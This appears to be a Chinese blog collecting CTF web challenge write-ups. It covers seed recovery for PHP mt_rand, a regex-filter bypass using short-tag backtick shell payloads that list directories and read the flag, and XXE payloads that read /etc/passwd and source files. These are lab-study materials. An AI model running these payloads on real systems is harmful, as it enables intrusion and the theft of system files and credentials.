







[watevrCTF-2019]Cookie Store 页面有三种饼干,其中最贵的饼干为flag饼干,推测购买这款饼干就能获得flag



[GWCTF 2019]枯燥的抽奖 猜字符串游戏,猜不了一点













现在已经知道了前10个字符,那么可以通过已知的字符来推出种子值,这需要借助一个工具php_mt_seed

1 2 3 4 5 6 7 8 9 10 <?php $allowable_characters = 'abcdefghijkmnopqrstuvwxyzABCDEFGHJKLMNPQRSTUVWXYZ23456789' ;$len = strlen ($allowable_characters ) - 1 ;$pass = $argv [1 ];for ($i = 0 ; $i < strlen ($pass ); $i ++) {$number = strpos ($allowable_characters , $pass [$i ]);echo "$number $number 0 $len " ;echo "\n" ;?>

需要将我们的序列转换为php_mt_seed可以识别的格式



1 ./php_mt_seed 30 30 0 61 9 9 0 61 9 9 0 61 55 55 0 61 50 50 0 61 22 22 0 61 38 38 0 61 8 8 0 61 55 55 0 61 19 19 0 61

这里就获得了seed值735396921

执行题目源代码,确认我们的seed值

1 2 3 4 5 6 7 8 9 10 11 <?php mt_srand (735396921 );$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ" ;$str ='' ;$len1 =20 ;for ( $i = 0 ; $i < $len1 ; $i ++ ){$str .=substr ($str_long1 , mt_rand (0 , strlen ($str_long1 ) - 1 ), 1 );echo $str ;?>

成功反推









[红明谷CTF 2021]write_shell 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php error_reporting (0 );highlight_file (__FILE__ );function check ($input if (preg_match ("/'| |_|php|;|~|\\^|\\+|eval|{|}/i" ,$input )){die ('hacker!!!' );else {return $input ;function waf ($input if (is_array ($input )){foreach ($input as $key =>$output ){$input [$key ] = waf ($output );else {$input = check ($input );$dir = 'sandbox/' . md5 ($_SERVER ['REMOTE_ADDR' ]) . '/' ;if (!file_exists ($dir )){mkdir ($dir );switch ($_GET ["action" ] ?? "" ) {case 'pwd' :echo $dir ;break ;case 'upload' :$data = $_GET ["data" ] ?? "" ;waf ($data );file_put_contents ("$dir " . "index.php" , $data );?>

先了解下??的作用

1 2 3 4 5 6 7 8 9 10 switch($_GET ["action" ] ?? "" )?? 判断一个变量是否存在,存在则复制变量本身,不存在赋值另一变量?? 相当于:isset($a )?$ a: $b ;$a = 50 ;$a = $a ?? 1 ;$a );// 50

1 2 3 4 $dir = 'sandbox/' . md5($_SERVER ['REMOTE_ADDR' ]) . '/' ;if (!file_exists($dir )){mkdir ($dir );

如果dir不存在,创建一个dir文件

1 2 3 4 5 file_put_contents ()

我们要在index.php下写入数据php的短标签

1 2 <?= ?> //相当于 <?php echo ;?> <?= '1' ?> //相当于 <?php echo '1' ;?>

空格也被过滤了,这里使用%09绕过ls 执行 ls 命令,然后将 ls 命令的输出作为字符串直接输出到页面。

echo system(‘ls’) 执行 ls 命令,并将 ls 命令的执行结果的退出状态(通常是 0 表示成功)输出到页面。

1 Parse error : syntax error , unexpected ')'

payload

1 2 3 4 5 6 7 8 ?action=upload&data=<?=%09`ls` ?>`ls%09/` ?>`cat%09/flllllll1112222222lag` ?>

找到了system为什么报错的原因,很简单的错误😭











[NCTF2019]True XML cookbook xxe漏洞

1 2 3 4 5 <?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE a [ <!ENTITY admin SYSTEM "file:///etc/passwd" > ]> <user > <username > &admin; </username > <password > 1</password > </user >

也可以php伪协议看看doLogin.php的源码

1 2 3 4 5 6 <?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE a [ <!ENTITY admin SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/doLogin.php" > ]> <user > <username > &admin; </username > <password > 1</password > </user >

doLogin.php



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php $USERNAME = 'admin' ; $PASSWORD = '024b87931a03f738fff6693ce0a78c88' ; $result = null ;libxml_disable_entity_loader (false );$xmlfile = file_get_contents ('php://input' );try {$dom = new DOMDocument ();$dom ->loadXML ($xmlfile , LIBXML_NOENT | LIBXML_DTDLOAD);$creds = simplexml_import_dom ($dom );$username = $creds ->username;$password = $creds ->password;if ($username == $USERNAME && $password == $PASSWORD ){$result = sprintf ("<result><code>%d</code><msg>%s</msg></result>" ,1 ,$username );else {$result = sprintf ("<result><code>%d</code><msg>%s</msg></result>" ,0 ,$username );catch (Exception $e ){$result = sprintf ("<result><code>%d</code><msg>%s</msg></result>" ,3 ,$e ->getMessage ());header ('Content-Type: text/html; charset=utf-8' );echo $result ;?>

账号密码可以登录,但没什么用

看了看别人的博客,要读取一个/proc/net/arp文件







